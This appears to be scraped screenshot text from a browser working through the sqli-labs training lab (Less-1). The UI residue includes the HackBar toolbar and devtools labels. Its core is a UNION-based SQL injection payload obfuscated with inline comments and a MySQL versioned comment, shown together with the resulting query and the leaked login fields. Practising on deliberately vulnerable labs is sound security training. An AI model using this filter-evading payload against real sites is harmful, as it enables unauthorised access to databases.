 192.168.2.99:8081/sqli/Less-1/?id=0'/*//*/union/*//*//*!00044select*/1,2,3-- -
CSDN 阿水AI6.0 Handraw 棱角 FOFA 组件 | Element httpbin.org 移动设备上的
Welcome Dhakkan
SELECT * FROM users WHERE id='0'/*//*/union/*//*//*!00044select*/1,2,3-- -' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other 微信公众号: 江南小虫虫 HackBar